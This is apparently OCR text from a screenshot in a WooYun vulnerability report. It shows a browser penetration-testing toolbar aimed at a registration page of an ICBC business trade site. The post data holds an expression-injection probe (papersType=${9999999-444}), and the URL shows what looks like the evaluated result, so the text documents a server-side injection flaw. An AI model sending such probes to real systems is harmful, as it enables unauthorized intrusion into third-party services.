 biz.trade.icbc.com.cn/registerComUser.jhtml?registerTyep=1&companyName=1&papersType=9999555&
INT SQL XSS Encryption Encoding Other
Load URL http://biz.trade.icbc.com.cn/merchant/enterprise/registerComUserForward.jhtml
Split URL
Execute
Enable Post data Enable Referrer
Post data groupName=1&papersType=${9999999-444}&papersValue=1&baseacct=1&retMsg=1&retCode=1
企业注册 个人注册
www.wooyun.org